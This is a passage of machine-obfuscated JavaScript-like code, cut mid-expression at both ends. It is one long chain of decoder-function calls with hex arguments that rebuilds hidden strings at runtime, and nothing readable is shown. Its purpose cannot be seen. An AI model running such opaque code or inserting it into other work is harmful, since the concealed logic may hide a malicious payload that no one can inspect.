5)+O00O00911F_0x301314(0x1235,0x1d5b,0xb6f,0x1e22,0x1935)+O00O00911F_0x301314(0x1123,0x16c6,0x1e31,0x181e,0x979)+O00O00911F_0x301314(0x1545,0x23a8,0xdb8,0x235a,0x8a6)+O00O00911F_0x2a49d6(0xb9f,0xf35,0x1e20,0x660,0x1810)+O00O00911F_0x96d9cf(0xf2b,0xbd4,0x1222,0x1816,0xaad)+O00O00911F_0x2a49d6(-0x6fb,0x3ce,0x1266,0x725,0x686)+O00O00911F_0x2a49d6(0x1173,0x1b7d,0x1d7b,0x12ef,0x181b)+O00O00911F_0x96d9cf(0xe92,0x2e9,0xcd7,0xc7a,0x302)+O00O00911F_0x2a49d6(0x1094,0x528,0x10c9,-0x282,-0x3ab)+O00O00911F_0xbc3d7d(0x145f,0x1922,0x1a58,0xb57,0x22df)+O00O00911F_0x1fd229(0x1d3f,0xb6d,0x1037,0x1e8c,0x827)+O00O00911F_0x1fd229(0x3ca,0x1295,0x6fc,-0x2d6,0x2a9)+O00O00911F_0x301314(0x209,0xc85,-0x44f,0xfe9,-0x45a)+O00O00911F_0x2a49d6(0x29b,0x64b,0x413,0x103f,-0x89d)+O00O00911F_0x2a49d6(0xcd5,0x11ab,0x1c18,0x9fc,0x1d58)+O00O00911F_0x1fd229(0x18a2,-0x1dd,0xad9,0xc19,0x463)+O00O00911F_0x301314(0xd27,0x1a40,0x99f,-0x18a,0xff4)+O00O00911F_0x96d9cf(0xbb4,0x1693,0x4de,0x879,0x261)+O00O00911F_0xbc3d7d(0x96f,0x1505,0x27,0x152,0x300)+O00O00911F_0xbc3d7d(0x1c44,0x224d,0x20a4,0x23c4,0x1538)+O00O00911F_0x301314(0xefa,0x77a,0x1d1,0x8af,0x413)+O00O00911F_0x2a49d6(0xd10,0x16eb,0xca7,0x2241,0x1e1b)+O00O00911F_0x2a49d6(0x1edd,0x11e4,0x1c35,0xf7e,0x1196)+O00O00911F_0x2a49d6(0x1042,0x1db6,0x26fd,0x109a,0x235d)+O00O00911F_0x1fd229(0x1e43,0x1458,0x1d4b,0x2b93,0x26cb)+O00O00911F_0x96d9cf(0x4b1,-0x4b5,0xae9,-0x9f4,0xc3d)+O00O00911F_0xbc3d7d(0x124a,0x1ef3,0x8e3,0xc84,0xc6b)+O00O00911F_0x301314(0x15f0,0x17a0,0x1a62,0x14b6,0x14e3)+O00O00911F_0xbc3d7d(0x1088,0x1bad,0x1b38,0x787,0x1092)+O00O00911F_0x96d9cf(0x144c,0x1eef,0x17f6,0x11f2,0x13d4)+O00O00911F_0x301314(0xefd,0x1b6a,0x13b3,0x641,0x14ca)+O00O00911F_0x1fd229(-0x7a0,-0x755,0x680,0x136d,0x6e5)+O00O00911F_0xbc3d7d(0x4fa,-0x6cd,0x70c,-0x436,-0x5ad)+O00O00911F_0x301314(0xe01,0xe94,0x602,0x133b,0x9ba)+O00O00911F_0x1fd229(-0x169,0xed4,0x52d,0x725,0xb5b)+O00O00911F_0x2a49d6(-0x8d3,0x5f2,0x39c,0xfb9,0x57c)+O00O00911F_0xbc3d7d(0x6ad,0xcde,0x11c2,-0x256,-0x6dd)+O00O00911F_0x2a49d6(-0x73c,0x52a,0x71a,0x429,-0x3d6)+O00O00911F_0xbc3d7d(0xa4a,-0x3b2,0xa25,0xc55,0xea4)+O00O00911F_0x1fd229(0xc3,0x1c62,0xec4,0x193c,0x1b6e)+O00O00911F_0x1fd229(0xade,0x1c1f,0xecf,0x16d5,0x16dc)+O00O00911F_0x301314(0xa4c,0x10cc,0x122e,0x116a,-0x33f))+(O00O00911F_0xbc3d7d(0x1161,0x17c9,0x1220,0x1cf8,0xea0)+O00O00911F_0x96d9cf(0xed8,0xf33,0x1748,0xe61,0x1240)+O00O00911F_0x96d9cf(0x1b0,0x525,-0xcbf,0x1f3,-0xb66)+O00O00911F_0x2a49d6(0x145c,0x981,-0x3ee,0x52f,0x17f9)+O00O00911F_0x301314(0x15d0,0xe9e,0x6ec,0x1e91,0x1eb9)+O00O00911F_0x1fd229(0xae1,0xf42,0x14e8,0x1868,0x21c9)+O00O00911F_0x301314(-0x8a,0x34,0x7e1,-0xa6f,0x46c)+O00O00911F_0x301314(0x1745,0x1c7e,0xd10,0xb3c,0x12f3)+O00O00911F_0x96d9cf(0x3cf,0x5cf,0xa73,-0x340,0x111b)+O00O00911F_0x2a49d6(0x1935,0xdfc,0x916,0x17b3,0x2a)+O00O00911F_0x301314(0xf3f,0x77b,0x156e,0xf7,0x47a)+O00O00911F_0x96d9cf(0x1bc,0x5af,-0x5d2,0xa47,-0xbc0)+O00O00911F_0x301314(-0x12d,-0xda9,0x2fc,-0x695,-0x703)+O00O00911F_0x96d9cf(0x199c,0x1e23,0x1ea3,0xcd5,0xd8c)+O00O00911F_0x1fd229(0x19e,0xad2,0x55f,0x1432,-0x211)+O00O00911F_0x96d9cf(0x1286,0x16d7,0x162a,0x8c4,0x1c7f)+O00O00911F_0x1fd229(0x20fb,0x1bfb,0x1dd7,0x1af4,0x16ea)+O00O00911F_0x301314(0x1268,0xfac,0xffb,0xa83,0x1dcd)+O00O00911F_0xbc3d7d(0x102d,0x258,0x1a55,0x1216,0x16d2)+O00O00911F_0x2a49d6(-0x25f,0x454,0x1173,-0x3f1,0x1164)+O00O00911F_0x2a49d6(0xb56,0xf2,-0xcdb,-0x97f,-0x555)+O00O00911F_0xbc3d7d(0x1390,0x74a,0x1bc3,0x15ee,0x6b0)+O00O00911F_0xbc3d7d(0x1231,0x8b3,0x171b,0x1b41,0xf37)+O00O00911F_0x96d9cf(0x19c0,0xf8a,0x1774,0x189f,0x2701)+O00O00911F_0x96d9cf(0x34a,0x8b6,0xd4a,0xa7f,0x504)+O00O00911F_0x301314(0x1000,0x150a,0x1ad9,0x1c77,0x1830)+O00O00911F_0x1fd229(0x942,0x157d,0xfe5,0x174a,0xf12)+O00O00911F_0x96d9cf(0x282,0x911,0x3d3,0xadf,-0x252)+O00O00911F_0x1fd229(0x1b12,0x5de,0x120d,0x1db8,0x1073)+O00O00911F_0x96d9cf(0xc9a,0xab8,0x17cb,0xdbd,-0x1ef)+O00O00911F_0x301314(-0x22d,0xc37,-0x748,-0xea4,0xaa7)+O00O00911F_0x301314(0x1629,0x10bc,0xc57,0x1ba1,0x893)+O00O00911F_0x301314(0x286,0x90e,0x491,-0x245,0xd84)+O00O00911F_0x96d9cf(0x16b7,0x19d5,0x13b6,0x1425,0x15ce)+O00O00911F_0x2a49d6(0x1055,0xcba,0x15c7,0x1917,0xd1b)+O00O00911F_0x301314(0x12b6,0xb45,0x86b,0xc36,0x9e6)+O00O00911F_0x96d9cf(0x1240,0x1e94,0xe1e,0xb9f,0x9ea)+O00O00911F_0x96d9cf(0x6cd,0x101c,0x12d3,0x758,0xe5)+O00O00911F_0x1fd229(0x1784,0x1326,0x13d8,0xb56,0x1363)+O00O00911F_0x1fd229(0xcd2,0xd1a,0x18fa,0x1eb4,0x23c9)+O00O00911F_0xbc3d7d(0x50,0x11c,-0xce2,-0x258,0xcc8)+O00O00911F_0x96d9cf(0x10c7,0x1f9c,0x109d,0x1742,0x1903)+O00O00911F_0x2a49d6(-0x747,0xe5,0x2dc,0x799,-0x4a9)+O00O00911F_0xbc3d7d(0x8f8,0xd7e,0x1093,0xab9,0x15e6)+O00O00911F_0x96d9cf(0xcc8,0x150d,0x1183,0x1b19,0x162)+O00O00911F_0x301314(0x7f9,0x184,0x15e,0x155a,0xe2b)+O00O00911F_0x1fd229(0x3f3,0xfb,0xdfd,0x80a,0x1111)+O00O00911F_0x96d9cf(0x17cb,0x1cb1,0x23e4,0x210c,0x2624)+O00O00911F_0x96d9cf(0xebf,0x1ccf,0xb83,0x441,0x87)+O00O00911F_0x1fd229(0x2b9e,0x12ac,0x1ec0,0x205e,0x15fb)+O00O00911F_0x1fd229(0x20af,0xb6c,0x1747,0x1e3f,0x2437)+O00O00911F_0x301314(-0x22f,-0x774,0x43d,0x523,-0x66d)+O00O00911F_0xbc3d7d(-0x5a,0x8ca,-0xaeb,-0x7ff,0x663)+O00O00911F_0xbc3d7d(0x2a9,0x65e,0x3cf,0xb68,-0x140)+O00O00911F_0x96d9cf(0xdd8,0xb67,0x1603,0x1943,0x1444)+O00O00911F_0xbc3d7d(0x16d8,0xe4c,0x123a,0x2406,0x1a83)+O00O00911F_0x1fd229(0xa8c,0x1f6a,0x139c,0x21c8,0xaa5)+O00O00911F_0x1fd229(0x10d0,0x2337,0x1ae9,0x1e8a,0x29b0)+O00O00911F_0x1fd229(0x2838,0x24a6,0x1eba,0x1eae,0x1be7)+O00O00911F_0x301314(-0x1f,0x1ee,0xa14,0x86b,0x485)+O00O00911F_0x2a49d6(0x1954,0x1e09,0x2ae0,0x20b7,0x1f16)+O00O00911F_0x301314(0x9dd,0xbf4,0xf79,0x153,0xe5e)+O00O00911F_0x1fd229(0x25d4,0x1690,0x1f59,0x1ef9,0x2162)+O00O00911F_0x96d9cf(0x511,0x53c,0x12d2,0xf88,0x7bd)+O00O00911F_0x96d9cf(0x158b,0x1403,0x2411,0x1d9c,0x1db2)+O00O00911F_0xbc3d7d(0x6db,0x140a,0x13d5,0xba5,0x571)+O00O00911F_0x96d9cf(0x175,0x4e7,0x277,-0x17e,0x44e)+O00O00911F_0x301314(0x1663,0x16a1,0x198e,0xef2,0x1b0a)+O00O00911F_0xbc3d7d(0x1b95,0x2789,0x267d,0x20fc,0x272e)+O00O00911F_0xbc3d7d(0xc4d,0x6ce,0x14bc,0x112c,-0x134)+O00O00911F_0x301314(0x118c,0x10ba,0x1a8f,0x1d9f,0x1108)+O00O00911F_0x1fd229(0x97d,0xc2f,0x48f,-0x2ec,0x104)+O00O00911F_0x96d9cf(0xa86,0x587,0x4de,0x6e6,-0x90)+O00O00911F_0xbc3d7d(0x1222,0x16ff,0x1743,0xebd,0xd28)+O00O00911F_0x96d9cf(0x715,0x13eb,0xf48,0xca5,-0x180)+O00O00911F_0x1fd229(0x1506,0x89b,0x68e,0x6e,-0x72f)+O00O00911F_0x96d9cf(0x1be8,0x1831,0xe50,0x1307,0xd7b)+O00O00911F_0x301314(0xe15,0x6d5,0xa04,0x162c,0x7a9)+O00O00911F_0x96d9cf(0x1732,0xbdc,0x24a6,0xdce,0xed8)+O00O00911F_0xbc3d7d(0xfe2,0x11e2,0x78c,0x787,0x38b)+O00O00911F_0xbc3d7d(0x1367,0x1f37,0x1509,0x139b,0x202b)+O00O00911F_0x96d9cf(0xaea,0x321,0x1da,0x48,0x17eb)+O00O00911F_0x96d9cf(0x1c19,0x236f,0x1dac,0xef0,0x26e4)+O00O00911F_0x1fd229(0x49d,0xf64,0x11a3,0x1b9a,0x190f)+O00O00911F_0x96d9cf(0x5e1,0x8a1,-0x544,0x11a,-0x3c7)+O00O00911F_0xbc3d7d(0x1996,0xe60,0x23e3,0xc5d,0x172b)+O00O00911F_0x2a49d6(0x10d7,0x16ae,0x15fa,0x18d0,0xae0)+O00O00911F_0x1fd229(-0x6a0,0xbe0,0x607,0x11c2,-0x113)+O00O00911F_0x96d9cf(0x675,0x9fd,-0x8a,0x472,0x1058)+O00O00911F_0x2a49d6(0x241c,0x193e,0xafd,0xc4f,0x13b6)+O00O00911F_0x2a49d6(0x1e56,0x1101,0x198e,0xb7a,0xbea)+O00O00911F_0x1fd229(0x64a,0x1689,0xe99,0x470,0x143d)+O00O00911F_0x1fd229(0x365,0x409,0xd5e,0x19c,0x13a1)+O00O00911F_0x1fd229(0x5cf,0xe30,0x1473,0x8db,0x162f)+O00O00911F_0x301314(0x1135,0x8f1,0x1fa3,0xc7b,0x1d7d)+O00O00911F_0x301314(0x1482,0xcfa,0x1b0d,0x1c44,0x1136)+O00O00911F_0x96d9cf(0x1605,0x2394,0xbac,0x1633,0x1143)+O00O00911F_0xbc3d7d(0x143,-0xa2f,0xabb,-0x4ae,0xbbc)+O00O00911F_0x1fd229(0x1416,0x13d0,0x52e,-0x8c5,0x216)+O00O00911F_0xbc3d7d(0x150e,0x68d,0x14f1,0x201f,0x13fb)+O00O00911F_0x96d9cf(0x3e,0xc32,0x909,-0x843,0xdbb)+O00O00911F_0x96d9cf(0x1528,0x1a23,0x1abc,0xd5b,0x161d)+O00O00911F_0xbc3d7d(0x1ee,-0x7d3,-0x94d,0xc55,-0x664)+O00O00911F_0xbc3d7d(0x189a,0xa8a,0x1ebc,0x1f22,0x254a)+O00O00911F_0x96d9cf(0xee6,0x15ca,0x1c34,0x4b7,0x933)+O00O00911F_0x2a49d6(0x1ded,0x1557,0x2148,0xe3a,0x10e2)+O00O00911F_0x301314(0x14dc,0x1ac4,0xedd,0x20ca,0x1d81)+O00O00911F_0x1fd229(0x1b26,0x23c8,0x2016,0x1afb,0x201f)+O00O00911F_0xbc3d7d(0x1060,0x1869,0x10bf,0x18c,0x1228)+O00O00911F_0x2a49d6(0x2503,0x1922,0x1e02,0x12b8,0x1b71)+O00O00911F_0x1fd229(0x3dc,0xbc5,0xecb,0x1819,0x855)+O00O00911F_0x2a49d6(0xfa2,0x1118,0x6d9,0x1df8,0x696)+O00O00911F_0x1fd229(0x1929,0x3e2,0xbfa,-0x15d,0x1fa)+O00O00911F_0x96d9cf(0x1420,0x89c,0x157d,0x1ea8,0x10c9)+O00O00911F_0x2a49d6(0xbb,0x732,0xdb5,0x9c0,0x25e)+O00O00911F_0x96d9cf(0xe83,0xf33,0xa26,0x167d,0x1b9b)+O00O00911F_0x96d9cf(0x1657,0x22af,0x24cc,0x12ae,0x1a7f)+O00O00911F_0x96d9cf(0xd2d,0xab9,0x13ea,0x148f,0x1473)+O00O00911F_0x2a49d6(0xe27,0x475,0x9d,0x11ac,0x10d2)+O00O00911F_0xbc3d7d(0x174a,0x1d61,0x1e79,0x881,0x10be)+O00O00911F_0x96d9cf(0x7b,-0xc51,0xd26,-0x81,0x86e)+O00O00911F_0x301314(0x6ff,0x145a,-0x28f,0x10c9,0x14b)+O00O00911F_0x1fd229(0x747,0xd5a,0xba4,0x618,0x1481)+O00O00911F_0xbc3d7d(0x86e,0x22f,0xa96,0x128,0x1563)+O00O00911F_0x301314(0x10e1,0xa17,0x1fa8,0x1c77,0x10dc)+O00O00911F_0x1fd229(0x1cd7,0x2215,0x1936,0xfbf,0x1ae6)+O00O00911F_0x301314(0xae4,0x12bc,0xaba,0x980,-0x9)+O00O00911F_0x301314(0x188d,0x1462,0xa7f,0x1829,0x2061)+O00O00911F_0xbc3d7d(0xcdf,0x1b75,0x555,0x1504,0xdb7)+O00O00911F_0x2a49d6(0x14a6,0x1270,0x1091,0x1f35,0x1436)+O00O00911F_0x96d9cf(0x365,0xd11,0x105a,0x9bc,-0x42b)+O00O00911F_0x301314(0x168a,0xe27,0x13ba,0xce5,0x2123)+O00O00911F_0xbc3d7d(0xdd4,0x191a,0xe87,-0xf9,0x111c)+O00O00911F_0x301314(0x617,-0x50,0x8dc,0x440,-0x638)+O00O00911F_0x1fd229(0x2461,0x175d,0x16e8,0x21f9,0x197c)+O00O00911F_0x301314(0x140e,0x107e,0xa0f,0x1e92,0x17ac)+O00O00911F_0x301314(0x95c,-0x2c7,0x14bb,0x12e0,-0xd)+O00O00911F_0xbc3d7d(0x18a7,0xba4,0x1337,0xb65,0x2128)+O00O00911F_0x96d9cf(0x1d7,-0x5cb,0x8a0,0x69d,0x296)+O00O00911F_0x1fd229(0xdd8,0x1fc6,0x18d1,0xc96,0xd83)+O00O00911F_0x301314(0x67f,-0x48c,0x1123,0x1f9,0x73d)+O00O00911F_0x2a49d6(0x1084,0x13be,0xaa1,0xcbf,0x2247)+O00O00911F_0x1fd229(-0x164,0xbc5,0x7b6,0x6,0xcb8)+O00O00911F_0x1fd229(0x10a0,0x131e,0x93d,0x2f4,0x235)+O00O00911F_0x301314(0x14ca,0x811,0xc50,0xb5b,0x1af5)+O00O00911F_0x301314(0x162a,0x19b1,0x2287,0x10b1,0x12f5)+O00O00911F_0x96d9cf(0x81d,0xad5,0x3ff,0x3f8,0x51e)+O00O00911F_0x301314(0x11f2,0x860,0x1336,0x6c9,0x9ec)+O00O00911F_0x301314(0x1b0c,0x16d1,0x132e,0x1961,0x190a)+O00O00911F_0x301314(0xf77,0x16d,0x828,0x122d,0x198b)+O00O00911F_0x2a49d6(0x1e1d,0x1a1b,0x18bd,0x2393,0x2296)+O00O00911F_0x1fd229(0x7c3,0xb,0xde4,0x1c0a,0x1382)+O00O00911F_0x2a49d6(0xe8e,0x1b71,0x2137,0x1710,0x1028)+O00O00911F_0xbc3d7d(0xeec,0xa04,0x14fc,0x1042,0x4e4)+O00O00911F_0x1fd229(0x1f9b,0x115e,0x18cd,0x1199,0x1a46)+O00O00911F_0x1fd229(0x1896,0x2a92,0x1e9e,0x1809,0x2bbb)+O00O00911F_0x96d9cf(0x1abd,0x1e77,0x1f18,0x2097,0xfea)+O00O00911F_0x96d9cf(0x1927,0x1f40,0x15c6,0x22c3,0x1360)+O00O00911F_0x301314(0x642,0xd63,0xc3f,0x74a,0xd1b)+O00O00911F_0xbc3d7d(0x1532,0x13b8,0x17ad,0x2218,0xfd7)+O00O00911F_0x2a49d6(0x1d9a,0xf9e,0x63a,0x1e0,0x1a9d)+O00O00911F_0x96d9cf(0x19d7,0x150e,0x286c,0x187f,0x1d64)+O00O00911F_0x96d9cf(0x12fb,0xe76,0x1203,0xa59,0x20b2)+O00O00911F_0x96d9cf(0xdb,-0xcc1,-0xaad,-0x939,-0x5a8)+O00O00911F_0x96d9cf(0x174d,0x1554,0x11ba,0x1ef1,0x177f)+O00O00911F_0xbc3d7d(0x711,-0x467,0x1008,0xded,0x9c4)+O00O00911F_0x301314(0xb3d,0xc27,0xf36,0x18d9,0x3b)+O00O00911F_0xbc3d7d(0x11cd,0x16a2,0xa9b,0x1dc5,0x138c)+O00O00911F_0xbc3d7d(0xb74,0x796,-0x187,-0x19c,0x4c2)+O00O00911F_0x96d9cf(0x1c9a,0x2af1,0x2787,0x26c7,0x23b6)+O00O00911F_0xbc3d7d(0x11a6,0x1e58,0x1718,0x16b9,0x53e)+O00O00911F_0xbc3d7d(0x122c,0xa77,0x1b4b,0x1bf6,0x4de)+O00O00911F_0xbc3d7d(0xf0a,0xa1b,0x44a,0x12f,0x10e8)+O00O00911F_0x301314(0x1824,0x2055,0x21f7,0x9a6,0x1424)+O00O00911F_0x2a49d6(0x2244,0x1923,0x22a8,0xb1a,0x1188)+O00O00911F_0x1fd229(0x2f63,0x2104,0x215c,0x1e9c,0x2ebf)+O00O00911F_0x1fd229(0x29a0,0x23a4,0x1ba9,0x1562,0x1b20)+O00O00911F_0x1fd229(0x24cf,0x1c07,0x1884,0x2093,0x1a8e)+O00O00911F_0x1fd229(0xaf6,0x492,0x11e2,0x1966,0x1e34)+O00O00911F_0x301314(0x1355,0xb8a,0xfe8,0xf8a,0x1c9d)+O00O00911F_0xbc3d7d(0x1666,0xea4,0x1b07,0x2514,0x1b2f)+O00O00911F_0x96d9cf(0xff3,0x492,0x667,0xc16,0x1912)+O00O00911F_0xbc3d7d(0x1b2a,0x1b36,0x14f1,0x157b,0x2943)+O00O00911F_0x2a49d6(0x6f4,0x13ae,0x1095,0xdb9,0x745)+O00O00911F_0xbc3d7d(0x1b7b,0x1665,0xf85,0x236c,0x29c4)+O00O00911F_0x1fd229(0x1278,0x2b1e,0x1c57,0x1b06,0x1d6d)+O00O00911F_0x2a49d6(0x535,0x10f2,0x1295,0x138f,0xb99)+O00O00911F_0x1fd229(0x2445,0x1b86,0x18c2,0x221a,0xfd3)+O00O00911F_0x2a49d6(0x248f,0x1691,0x1878,0x206b,0x1fd9)+O00O00911F_0xbc3d7d(0xe01,0x1c0c,0x175f,0x10f8,0x994)+O00O00911F_0x301314(0xf43,0xa24,0x1286,0x1a14,0x158e)+O00O00911F_0xbc3d7d(0x11f8,0x14d0,0x1ed9,0x1509,0x18d9)+O00O00911F_0xbc3d7d(0x10e8,0xcba,0x18f6,0x130f,0x6b6)+O00O00911F_0x1fd229(0x1e8a,0x2098,0x1730,0x206b,0x1947)+O00O00911F_0x96d9cf(0x1b7e,0x2898,0x1298,0xf64,0x260d)+O00O00911F_0xbc3d7d(0x16f0,0x1b53,0xda5,0xd23,0xc0d)+O00O00911F_0x2a49d6(0x15aa,0xf4f,0x1c39,0x175e,0x1d41)+O00O00911F_0xbc3d7d(0xa1d,0x100d,0x1765,0x5e,0x326)+O00O00911F_0x1fd229(0x238a,0x228a,0x205b,0x17d5,0x1a8c)+O00O00911F_0x301314(0xaf,0x82,-0xae2,0x23c,-0x90d))+(O00O00911F_0x301314(0x1132,0x6a4,0x84c,0x423,0x5f0)+O00O00911F_0x1fd229(0xdc0,0x1767,0xec8,0x11ab,0x5c7)+O00O00911F_0xbc3d7d(0x1bbe,0x2a1c,0xec4,0x1852,0x24a1)+O00O00911F_0xbc3d7d(0x6fa,0x867,0x11b2,0x95d,0x913)+O00O00911F_0x1fd229(0x1522,0x2e46,0x2001,0x1d24,0x12bc)+O00O00911F_0xbc3d7d(0x1a68,0x233c,0xfd3,0x25a2,0x1fb5)+O00O00911F_0x301314(0x14b4,0x22f4,0xc58,0x1464,0x10c4)+O00O00911F_0x1fd229(0xd7c,-0x870,0x5bf,-0x217,-0x5f4)+O00O00911F_0x1fd229(0xe5d,0x1765,0xebc,0x4a3,0x2fc)+O00O00911F_0x1fd229(0x1e2d,0x1407,0x1907,0x14e7,0xbe5)+O00O00911F_0x301314(0x1853,0x19a5,0x1234,0x1b9c,0x25a0)+O00O00911F_0x96d9cf(0x1247,0xb79,0x19f9,0xd68,0x1cfa)+O00O00911F_0x1fd229(0x19ff,0xd30,0x1bef,0xe6b,0x1d28)+O00O00911F_0x2a49d6(0x12bd,0xce4,0x623,0x297,0x1404)+O00O00911F_0x96d9cf(0xf5,0x650,0x78,-0x6a4,-0x748)+O00O00911F_0x96d9cf(0x1c9b,0x2a8a,0x1735,0x29fd,0x22ae)+O00O00911F_0x2a49d6(0xd05,0x141c,0x1c3e,0xfeb,0x1f8e)+O00O00911F_0x301314(0x1afd,0x17a9,0x1fb3,0x2732,0xda9)+O00O00911F_0x2a49d6(0x1095,0x83f,0xfd,0xf8f,0xa35)+O00O00911F_0x1fd229(0xd1e,-0x544,0x53c,0x12a3,-0x3d3)+O00O00911F_0x301314(0x1802,0xed8,0x1632,0x13f0,0x1a3c)+O00O00911F_0x1fd229(0x2181,0xd19,0x1652,0x18b9,0x9d8)+O00O00911F_0x2a49d6(0x25f,0x761,0x12c3,0x8a4,0xf31)+O00O00911F_0x1fd229(0xc78,0x25db,0x171d,0x111a,0xc81)+O00O00911F_0x1fd229(0x23fe,0x2265,0x1566,0x17d0,0x995)+O00O00911F_0xbc3d7d(0x16d3,0x83f,0x22d9,0x2150,0x1af0)+O00O00911F_0x301314(0x18ff,0xa8a,0x1d9b,0x134b,0x1dae)+O00O00911F_0xbc3d7d(0x1019,0x9b3,0x7df,0x1551,0x64b)+O00O00911F_0x1fd229(-0x946,0x26,0x4be,0xfd2,0x3b4)+O00O00911F_0x96d9cf(0x1b3c,0xe96,0x17fc,0x2654,0xc99)+O00O00911F_0x301314(0x50a,-0x3d8,-0x4a3,0xfc6,0xd1b)+O00O00911F_0xbc3d7d(0x1175,0xa8c,0x7e9,0x1b81,0x1820)+O00O00911F_0xbc3d7d(0xbf3,0x885,0x6d9,0x12fe,0x17cc)+O00O00911F_0x301314(0x140,-0x2fc,-0x3c2,-0x4b1,-0xa6a)+O00O00911F_0x1fd229(0x1409,0x191d,0x121c,0x1fdf,0x4a4)+O00O00911F_0xbc3d7d(0x319,0xe7a,-0x5a1,0x428,0x770)+O00O00911F_0x96d9cf(0x1677,0x8c2,0x19df,0xdd7,0x10ca)+O00O00911F_0x1fd229(0x1011,0xfdb,0x828,0xdac,0x291)+O00O00911F_0x301314(0x187f,0xf93,0x1068,0x2357,0xebc)+O00O00911F_0x96d9cf(0xa14,-0x3b8,0x10fb,0xef4,0x327)+O00O00911F_0xbc3d7d(0xd85,0x1915,0x92c,0x11c2,0x24)+O00O00911F_0x1fd229(0x245a,0x2326,0x1fad,0x1ce7,0x2e89)+O00O00911F_0x2a49d6(0x136d,0x531,0xb58,0xecb,-0x4e0)+O00O00911F_0x96d9cf(0xf3f,0x11b4,0xb18,0x42d,0x882)+O00O00911F_0x2a49d6(0xfe9,0x730,0x4ec,-0x17f,0x74c)+O00O00911F_0x2a49d6(0x834,0x13b9,0xf33,0x1146,0x1377)+O00O00911F_0xbc3d7d(0x1a65,0x26ac,0xc29,0xb9c,0x27ba)+O00O00911F_0x1fd229(-0xff,0x195e,0xc43,0xe7e,0x103f)+O00O00911F_0x301314(0x63d,0x27b,0xc5b,-0x75e,0xc68)+O00O00911F_0x2a49d6(-0x5ea,0x27a,0x261,-0x2f0,0x9c6)+O00O00911F_0x1fd229(0x2589,0x1d90,0x1dc6,0x20e8,0xee5)+O00O00911F_0x301314(0x539,0x8f,0x9e3,0x176,-0x601)+O00O00911F_0x1fd229(0x1e60,0x25d2,0x1e4e,0x29f1,0x2d3b)+O00O00911F_0x301314(0x1a32,0x276d,0x2382,0xf49,0x1cbf)+O00O00911F_0x2a49d6(0x3a6,0x56b,-0x661,-0x61,0x99d)+O00O00911F_0xbc3d7d(0xb92,0x19a3,0x305,0x2ad,0x5a5)+O00O00911F_0xbc3d7d(0x2fd,0xb0b,-0x954,-0x6dd,-0xab1)+O00O00911F_0x96d9cf(0x739,0x72b,-0x5e8,0xdc8,0xda)+O00O00911F_0x96d9cf(0x170,0xec0,0x1e6,-0x762,-0x5b0)+O00O00911F_0x96d9cf(0x13,0x4dd,-0x343,-0x8ea,-0x3e9)+O00O00911F_0x2a49d6(0x210a,0x1342,0x1839,0xd65,0x143a)+O00O00911F_0xbc3d7d(0xb00,0xace,-0xdf,-0x1c4,0xc7e)+O00O00911F_0x2a49d6(0x495,0xee1,0x13c1,0x1a98,0x18f7)+O00O00911F_0x2a49d6(0xa24,0xe45,0x14db,0x7d4,0x7ca)+O00O00911F_0x1fd229(0x1f6b,0xbf6,0x18da,0xf1c,0x1c0f)+O00O00911F_0x96d9cf(-0x9f,0x562,0x30d,0x7e4,-0xd6b)+O00O00911F_0x2a49d6(0x1fa1,0x14d0,0x1f06,0x11db,0x12a7)+O00O00911F_0x96d9cf(0xc48,0x1460,0x520,0x936,0x1a11)+O00O00911F_0x96d9cf(0x108f,0x346,0x28f,0x971,0xe05)+O00O00911F_0xbc3d7d(0xa1a,0xdaa,0x17cd,0x16b8,0x90c)+O00O00911F_0xbc3d7d(0x2b9,-0x4f5,0xe61,0xc1f,-0x246)+O00O00911F_0x1fd229(0x1efa,0x1108,0x1e98,0x185b,0x11c3)+O00O00911F_0xbc3d7d(0x19f5,0x1728,0x2209,0x176a,0x2726)+O00O00911F_0x1fd229(0x118d,0x24af,0x19d8,0x2110,0x11ac)+O00O00911F_0x96d9cf(0x1363,0x12ea,0x1520,0xcf5,0x210d)+O00O00911F_0xbc3d7d(0x1a20,0x168d,0x20f5,0xfa1,0x1b85)+O00O00911F_0x96d9cf(0xb06,0xafc,0x82e,0xb0a,-0x12d)+O00O00911F_0xbc3d7d(0x1823,0x1b18,0x1a75,0x174b,0x1ec5)+O00O00911F_0xbc3d7d(0x183d,0x981,0x20f5,0xf74,0xc10)+O00O00911F_0x2a49d6(0x302,0x6ba,0x1023,0x798,0xbe8)+O00O00911F_0x2a49d6(0x953,0x601,0xb9,0x1355,0xe8c)+O00O00911F_0x1fd229(0x21cd,0x29ba,0x224b,0x2872,0x168a)+O00O00911F_0xbc3d7d(0x1568,0x238b,0x8e7,0x2056,0x19d6)+O00O00911F_0xbc3d7d(0x55d,0x562,0xb48,0x86b,-0x3fa)+O00O00911F_0x301314(-0x72,0x38a,-0x45d,0x2da,-0x9ea)+O00O00911F_0x301314(0x75,-0x41d,-0x564,0xadb,-0x655)+O00O00911F_0x1fd229(0x12e2,0x16fc,0x11e0,0xdaf,0xcd8)+O00O00911F_0xbc3d7d(0x36d,0xb1,-0x4e6,0x54c,0x89c)+O00O00911F_0x96d9cf(0x12b8,0x15cf,0xa08,0xbf1,0x6be)+O00O00911F_0x2a49d6(0x2707,0x1ccd,0x1f6d,0x2896,0x1fa6)+O00O00911F_0x301314(0x18b1,0x167f,0x17a4,0x2287,0xa4d)+O00O00911F_0x301314(0x1449,0x1b4b,0x22b8,0x1e0c,0x21ba)+O00O00911F_0x301314(0x12ac,0xeef,0x686,0x77b,0x1d7d)+O00O00911F_0x96d9cf(0x17c3,0x1b4a,0x1e85,0xd21,0xf00)+O00O00911F_0x96d9cf(0xe49,0x1ab4,0x1d28,-0x67,0x1943)+O00O00911F_0xbc3d7d(0x141d,0x1420,0x15fd,0x97d,0xb78)+O00O00911F_0x2a49d6(-0xab1,0x41b,-0x453,-0x2a1,0x541)+O00O00911F_0xbc3d7d(0x14f,0xc28,0x62a,0x891,-0x683)+O00O00911F_0xbc3d7d(-0xa2,-0xbe2,-0x8d7,0x466,0x224)+O00O00911F_0xbc3d7d(-0x160,-0xd8a,-0xb11,0x54a,0x951)+O00O00911F_0xbc3d7d(0x1c40,0x263c,0x1d44,0xd9b,0x2098)+O00O00911F_0xbc3d7d(0x4ec,0x1113,0xa17,-0x94a,-0x90e)+O00O00911F_0xbc3d7d(0x9d2,0x5fb,0x957,0x41d,0x1768)+O00O00911F_0x1fd229(-0x247,0x11a2,0x656,0x903,0x11cd)+O00O00911F_0x2a49d6(0x26ff,0x1964,0x138c,0x10c0,0x1057)+O00O00911F_0xbc3d7d(0xa9f,0x264,0x1942,0x9f6,0x1206)+O00O00911F_0x2a49d6(0x1a9e,0x138f,0x716,0x206f,0xfda)+O00O00911F_0xbc3d7d(0x575,0x1ac,-0x246,0x702,0x